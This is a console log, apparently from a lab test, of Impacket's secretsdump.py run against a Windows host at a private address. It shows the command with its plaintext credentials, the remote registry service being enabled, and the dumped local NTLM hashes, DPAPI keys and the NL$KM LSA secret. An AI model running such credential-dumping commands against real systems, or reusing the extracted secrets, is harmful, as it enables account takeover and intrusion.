 C:\Users\cc\Desktop\impacket\examples>secretsdump.py Tester:test@192.168.107.139
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0x1143caa124753a112bfdc333223fcc54
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:0cecd89662ae1215843aaf13e3a85560:::
Tester:1001:aad3b435b51404eeaad3b435b51404ee:0cb6948805f797bf2a82807973b89537:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xf78e647af4dd6262b42e602607aed5d5c8e26272
dpapi_userkey:0x4f04793eae06559881c687fa7aac177e13d93500
[*] NL$KM
0000 3C 78 ED 30 A4 D8 D0 83 E1 BF 2A 6E 53 20 AF ED <x.0......*nS ..
0010 D6 ED F3 13 AD 43 C8 52 96 AC 75 ED BC 29 E6 EE .....C.R..u..)..
0020 0D 2D A6 68 9D 92 4C 27 2C 25 25 FE FA BE F4 AF .-.h..L',%%.....
0030 31 C6 9D F6 85 C3 B9 F1 89 BD 85 DB B1 F1 6E D0 1.............n.
NL$KM:3c78ed30a4d8d083e1bf2a6e5320afedd6edf313ad43c85296ac75edbc29e6ee0d2da6689d924c272c2525fefabef4af31c
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry